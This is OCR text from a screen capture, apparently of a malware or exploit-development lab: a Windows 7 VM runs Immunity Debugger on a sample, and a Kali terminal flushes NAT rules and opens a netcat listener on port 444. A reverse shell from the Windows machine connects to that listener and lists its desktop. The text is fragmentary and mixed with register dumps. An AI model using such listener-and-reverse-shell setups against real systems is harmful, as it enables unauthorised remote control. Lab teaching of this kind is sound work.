 IE9 - Win7 (before running malware) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - rbww6.exe - [CPU - main thread, module rbww6]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
Kali Rolling (2019.4) x64 (revert) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 05:20 PM
Trash Home
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# iptables -t nat -F
root@kali:~# nc -l -p 444
[*] Connected To : IE9Win7
Revolution@IE9Win7:C:\Users\IEUser\Desktop$ dir
Volume in drive C has no label.
Volume Serial Number is 2431-AE02
Directory of C:\Users\IEUser\Desktop
02/18/2020 02:02 PM <DIR> .
02/18/2020 02:02 PM <DIR> ..
10/25/2012 05:04 PM 105 Bing.com.url
02/11/2020 11:09 AM 331,315,281 dynamic-tools.zip
02/16/2020 08:28 PM 2,048 ex1.exe
02/12/2020 07:23 PM 317,753 ex11.exe
02/12/2020 07:23 PM 317,753 ex1copy.exe
02/17/2020 11:19 AM 2,048 ex2.exe
02/17/2020 07:43 PM 2,048 ex2_2.exe
02/12/2020 07:23 PM 318,929 ex3.exe
10/25/2012 05:03 PM 723 firebug-lite - Shortcut.lnk
10/25/2012 05:04 PM 112 IE Test Drive.url
02/13/2020 11:40 AM 957,440 lab5.exe
02/11/2020 12:53 PM 957,440 rbw.exe
02/11/2020 12:53 PM 957,952 rbww5.exe
02/18/2020 12:44 PM 95,232 rbww6.exe
02/18/2020 02:02 PM 2,048 week6_lecture_example.exe
15 File(s) 335,246,912 bytes
2 Dir(s) 124,592,123,904 bytes free
Revolution@IE9Win7:C:\Users\IEUser\Desktop$
KALI LINUX
Right Ctrl
egisters (FPU)
00000000
77C46570 ntdl
002C0174
00000000
00211D9C
00211DF0
7FFDF000
00211E84
77C370B4 ntdl
ES 0023 32bi
CS 001B 32bi
SS 0023 32bi
DS 0023 32bi
FS 003B 32bi
GS 0000 NULL
LastErr ERRO
00000246 (NO,
empty g
empty g
empty g
empty g
empty g
empty g
empty g
00000084
00216AA4
00001000
00000000
00000001
00000000
00000000
00000000
Running
2:20 PM
2/18/2020
Right Ctrl
05:20 PM Oracle V... Kali Rolli... IE9 - Win... __chkstk Topic